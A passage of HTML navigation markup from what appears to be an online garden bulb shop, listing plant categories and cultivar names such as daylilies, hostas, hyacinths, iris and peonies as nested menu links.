</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452162">
Grand Soleil d’Or</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29981897">
Triandrus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981899">
Hawera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981947">
Thalia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422040">
Paperwhites<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422042">
Ziva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422044">
Nony</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422046">
Grand Soleil d’Or</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422048">
Scilly White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33488932">
Inbal</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40304652">
Split Corona Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304654">
Orangery</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304656">
Tripartite</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41696322">
Daylilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696140">
Aztec Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696328">
Bengaleer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696332">
Bonanza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696336">
Breathless Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696340">
Buttered Popcorn</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696344">
Butterscotch Ruffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696348">
Catherine Woodbury</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696142">
Chicago Apache</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696354">
Daylily Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696356">
Double Charm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696420">
El Desperado</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696358">
Erin Prairie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696360">
Frans Hals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696364">
George Caleb Bingham</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696366">
Grape Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696422">
Hall's Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696370">
Happy Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696424">
Hazel Sawyer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696372">
Hyperion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696374">
Ice Carnival</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696376">
Jolyene Nichole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696378">
Kwanzo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696380">
Lavender Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804184">
Lemon Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696384">
Mary Reed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696388">
Mary Todd</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696392">
Mauna Loa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804186">
Ming Toy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696426">
My Melinda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696394">
Orange Flame</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696398">
Prairie Blue Eyes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696400">
Purple Waters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696402">
Rose Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804366">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696406">
Siloam Plum Tree</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696410">
Siloam Rainbow Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696414">
Stella d’Oro</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696146">
Strawberry Candy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696416">
Strutters Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696418">
Wilson’s Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846292">
Wine Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696144">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452198">
Hostas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452200">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848320">
August Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847318">
Captain Kirk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848520">
First Frost</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40320146">
Fortunei Aureomarginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847520">
Guacamole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31390122">
Hosta Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40316490">
Francee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318120">
Halcyon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40319324">
Gold Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847322">
Night Before Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317936">
Sieboldiana 'Elegans'</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317944">
Wide Brim</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847328">
Wolverine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318126">
Minuteman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371164">
Royal Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467518">
All Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612524">
Variegated Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847326">
Vulcan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41817720">
Hyacinthoides<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817722">
English Bluebells</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817724">
Hyacinthoides Alba (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817726">
Hyacinthoides Excelsior (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817728">
Hyacinthoides Mixed (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817730">
Hyacinthoides Rosea (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817732">
Scilla Peruviana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817734">
Scilla Peruviana White Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817736">
Siberica Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817738">
Siberica Blue</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279319">
Hyacinths<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807715">
Carnegie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413220">
City of Haarlem</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413222">
Delft Blue</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413224">
Fondant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413226">
Gypsy Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413228">
Jan Bos</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413230">
King of the Blues</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413232">
Peter Stuyvesant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413234">
Pink Pearl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413236">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809318">
Hyacinth Colletcion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306970">
Blue Jacket</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40755318">
Marie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400918">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30253097">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047297">
Bearded Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30467792">
Bearded Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468430">
Bearded Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41764704">
Bearded Iris by the Bushel</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280113">
Dutch Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807907">
Blue Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405502">
Apollo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405504">
Purple Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405506">
Holland White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405508">
Saturnus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405510">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452186">
Hildegarde</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469204">
Dutch Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306192">
Day Light</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306194">
Rush Light</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306196">
Salvatore</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306198">
Strong Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306200">
White Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815318">
Blue Ribbon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815320">
Telstar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815322">
Symphony</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815324">
Golden Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815326">
Casa Blanca</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30268903">
Japanese Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410520">
Rising Sun</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30046905">
Siberian Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410516">
Snow Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410518">
Caesar’s Brother</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371128">
Siberian Iris Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30410522">
Dwarf Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410524">
Reticulata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410526">
Pixie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410528">
J.S. Dijt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410530">
Danfordiae</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469208">
Iris Reticulata Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682359">
Mixed</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413250">
Leucojum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413252">
Aestivum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280117">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27306909">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306711">
Oriental Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682925">
Stargazer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422002">
Siberia</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422008">
Lycoris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422010">
Albiflora</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422012">
Aurea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422014">
Radiata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422016">
Squamigera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41784718">
Sprengeri</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422018">
Muscari<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422020">
Fantasy Creation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422022">
Album</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422024">
Plumosum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422026">
Latifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422028">
Armeniacum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802722">
Muscari Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41801358">
Neglectum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804208">
Auscheri White Magic</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41021026">
Oxalis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021028">
Oxalis Regnellii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021030">
Oxalis Regnellii Triangularis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021032">
Oxalis Tetraphylla</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30512416">
Paperwhites<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30512422">
Nony</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30512424">
Ziva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33518716">
Inbal Paperwhite Daffodil</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41788132">
Forcing Vase Gift Kit</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279311">
Peonies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422050">
Felix Supreme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807701">
Edulus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422052">
Festiva Maxima</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422054">
Jules Elie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422056">
Karl Rosenfeld</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422058">
Sarah Bernhardt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422060">
Shirley Temple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33251652">
Peony Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/36007348">
Single Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/36007936">
Nippon Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/36007940">
Sorbet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39775993">
Krinkled White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682213">
Mixed Peonies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40308938">
Baroness Schroeder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40749524">
J. Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612142">
Immaculee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39775995">
Adolphe Rousseau</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41818342">
Scilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41818344">
Hyacinthoides<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818346">
English Bluebells</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818348">
Hyacinthoides Alba (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818350">
Hyacinthoides Excelsior (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818352">
Hyacinthoides Mixed (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818354">
Hyacinthoides Rosea (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818356">
Scilla Peruviana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818358">
Scilla Peruviana White Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818360">
Siberica Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818362">
Siberica Blue</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422072">
Scilla/Hyacinthoides<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794462">
Hyacinthoides Alba (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499925">
Hyacinthoides Excelsior (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499927">
Hyacinthoides Mixed (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499929">
Hyacinthoides Rosea (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499931">
English Bluebells</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499943">
Scilla Tubergeniana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41778560">
Siberica Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41778562">
Siberica Blue</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794434">
Scilla Peruviana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794436">
Scilla Peruviana White Moon</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29686297">
Specialty & Miscellaneous Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976126">
Arum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976128">
Italicum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452196">
Babiana Stricta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047299">
Camassia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30322297">
Camassia Cusickii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324297">
Cusickii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324299">
Leichtlinii Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324301">
Quamash</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682997">
Chionodoxa<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682999">
Forbesii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683001">
Pink Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683003">
Gigantea Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715324">
Mixed</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41142836">
Eranthis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41142838">
Eranthis Cilicia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794738">
Freesia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413204">
Fritillaria<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413206">
Persica</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413208">
Meleagris</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413210">
Galanthus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413212">
Galanthus Nivalis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413214">
Galanthus Nivalis Flore Pieno</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33715172">
Galanthus Elwesii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809322">
Gallanthus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794432">
Galanthus Woronowii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413216">
Gladiolus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452184">
Byzantinus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40738980">
Calianthus Acidanthera</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413238">
Ipheon<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413240">
Uniflorum Starflower</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413242">
Ixia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413244">
Mixed</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413246">
Ixiolirion<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413248">
Palassi</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976114">
Liatris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976116">
Spicata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976122">
Spicata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422004">
Liriope<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422006">
Spicata</a></div>
</div>
</div>
</div>
<div class="menuitem">
